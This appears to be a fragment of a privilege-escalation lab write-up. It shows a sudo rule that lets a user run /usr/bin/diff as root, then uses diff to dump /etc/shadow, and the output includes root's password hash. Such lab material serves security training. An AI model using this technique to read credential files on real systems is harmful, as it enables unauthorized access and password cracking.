 (root) NOPASSWD: /usr/bin/diff
user15@hacksudoLPE:~$ sudo diff --line-format=%L /dev/null /etc/shadow
root:$6$P8IHbomuYSfgjUq2$JdkBkW9mH3pts62HkwT8tuKdcvSdTZss.P4RaR/I34k6CzfcIQJQs02dSjjtAwvS90uhJZ2yug9st7gIWr1QV1:18741:0:99999:7:::
daemon:*:18741:0:99999:7:::
bin:*:18741:0:99999:7:::
sys:*:18741:0:99999:7:::
sync:*:18741:0:99999:7:::
games:*:18741:0:99999:7:::
man:*:18741:0:99999:7:::
lp:*:18741:0:99999:7:::
mail:*:18741:0:99999:7:::
news:*:18741:0:99999:7:::
uucp:*:18741:0:99999:7:::
proxy:*:18741:0:99999:7:::
www-data:*:18741:0:99999:7:::
backup:*:18741:0:99999:7:::
list:*:18741:0:99999:7:::
irc:*:18741:0:99999:7:::